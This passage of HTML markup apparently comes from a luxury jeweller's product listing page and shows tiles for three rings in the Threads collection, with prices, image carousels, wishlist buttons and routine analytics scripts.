    >
    
        <meta itemprop="sku" content="RGR827_RGR827" />
        <meta itemprop="description" content="Threads Yellow and White Diamond Ring" />
        <meta itemprop="name" content="Threads Yellow and White Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf917e8d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR827_RGR827_GR78900_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/gifts/gifts-for-her/threads-yellow-and-white-diamond-ring/RGR827_RGR827.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="f50553c68e0ccf2bf6bf9f49af" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGR827_RGR827"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGR827_RGR827"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/gifts/gifts-for-her/threads-yellow-and-white-diamond-ring/RGR827_RGR827.html" aria-label="Threads Yellow and White Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf917e8d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR827_RGR827_GR78900_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf917e8d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR827_RGR827_GR78900_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf917e8d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR827_RGR827_GR78900_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf917e8d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR827_RGR827_GR78900_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf917e8d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR827_RGR827_GR78900_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Threads Yellow and White Diamond Ring"
            title="Threads Yellow and White Diamond Ring"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/gifts/gifts-for-her/threads-yellow-and-white-diamond-ring/RGR827_RGR827.html" aria-label="Threads Yellow and White Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw91be08e7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR827_RGR827_GR78904_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw91be08e7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR827_RGR827_GR78904_model_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw91be08e7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR827_RGR827_GR78904_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw91be08e7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR827_RGR827_GR78904_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw91be08e7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR827_RGR827_GR78904_model_4.jpg?sw=800&amp;sh=800"
            alt="Threads Yellow and White Diamond Ring"
            title="Threads Yellow and White Diamond Ring"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/gifts/gifts-for-her/threads-yellow-and-white-diamond-ring/RGR827_RGR827.html" aria-label="Threads Yellow and White Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87ad2966/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR827_RGR827_GR78900_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87ad2966/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR827_RGR827_GR78900_Side_5.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87ad2966/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR827_RGR827_GR78900_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87ad2966/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR827_RGR827_GR78900_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87ad2966/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR827_RGR827_GR78900_Side_5.jpg?sw=800&amp;sh=800"
            alt="Threads Yellow and White Diamond Ring"
            title="Threads Yellow and White Diamond Ring"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/gifts/gifts-for-her/threads-yellow-and-white-diamond-ring/RGR827_RGR827.html" tabindex="0">Threads Yellow and White Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD AND YELLOW GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="42000.00">
                    $42,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR759_RGR759">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR759_RGR759',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_threads';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_US";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_US";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '17073cfe-c1ac-4471-943f-064788f4eaa2';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'en_US';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_threads", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR759_RGR759", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR759_RGR759">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR759_RGR759"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Threads Diamond Ring&quot;,&quot;id&quot;:&quot;RGR759_RGR759&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Threads Diamond Ring&quot;,&quot;id&quot;:&quot;RGR759_RGR759&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR759_RGR759" />
        <meta itemprop="description" content="Threads Diamond Ring" />
        <meta itemprop="name" content="Threads Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw06fb3405/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR759_RGR759_GR70920_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-ring/RGR759_RGR759.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ae1d8dd8f005260970fdbe327e" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGR759_RGR759"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGR759_RGR759"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-ring/RGR759_RGR759.html" aria-label="Threads Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw06fb3405/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR759_RGR759_GR70920_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw06fb3405/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR759_RGR759_GR70920_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw06fb3405/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR759_RGR759_GR70920_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw06fb3405/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR759_RGR759_GR70920_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw06fb3405/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR759_RGR759_GR70920_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Ring"
            title="Threads Diamond Ring"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-ring/RGR759_RGR759.html" aria-label="Threads Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcfb9f8bb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR759_RGR759_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcfb9f8bb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR759_RGR759_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcfb9f8bb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR759_RGR759_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcfb9f8bb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR759_RGR759_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcfb9f8bb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR759_RGR759_Model_2.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Ring"
            title="Threads Diamond Ring"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-ring/RGR759_RGR759.html" aria-label="Threads Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe3a3a9c3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR759_RGR759_GR70920_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe3a3a9c3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR759_RGR759_GR70920_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe3a3a9c3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR759_RGR759_GR70920_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe3a3a9c3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR759_RGR759_GR70920_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe3a3a9c3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR759_RGR759_GR70920_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Ring"
            title="Threads Diamond Ring"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-ring/RGR759_RGR759.html" tabindex="0">Threads Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="37500.00">
                    $37,500


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR735_RGR735">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR735_RGR735',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_threads';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_US";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_US";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '17073cfe-c1ac-4471-943f-064788f4eaa2';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'en_US';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_threads", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR735_RGR735", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR735_RGR735">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR735_RGR735"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Threads Solitaire Diamond Ring&quot;,&quot;id&quot;:&quot;RGR735_RGR735&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_rings&quot;,&quot;price&quot;:&quot;145000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Threads Solitaire Diamond Ring&quot;,&quot;id&quot;:&quot;RGR735_RGR735&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_rings&quot;,&quot;price&quot;:&quot;145000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR735_RGR735" />
        <meta itemprop="description" content="Threads Solitaire Diamond Ring" />
        <meta itemprop="name" content="Threads Solitaire Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5bf9ca1e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR735_RGR735_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="145000.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/threads/threads-solitaire-diamond-ring/RGR735_RGR735.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="53ec963ee407189ff7617988f4" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGR735_RGR735"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGR735_RGR735"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-solitaire-diamond-ring/RGR735_RGR735.html" aria-label="Threads Solitaire Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5bf9ca1e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR735_RGR735_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5bf9ca1e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR735_RGR735_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5bf9ca1e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR735_RGR735_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5bf9ca1e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR735_RGR735_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5bf9ca1e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR735_RGR735_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Threads Solitaire Diamond Ring"
            title="Threads Solitaire Diamond Ring"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-solitaire-diamond-ring/RGR735_RGR735.html" aria-label="Threads Solitaire Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
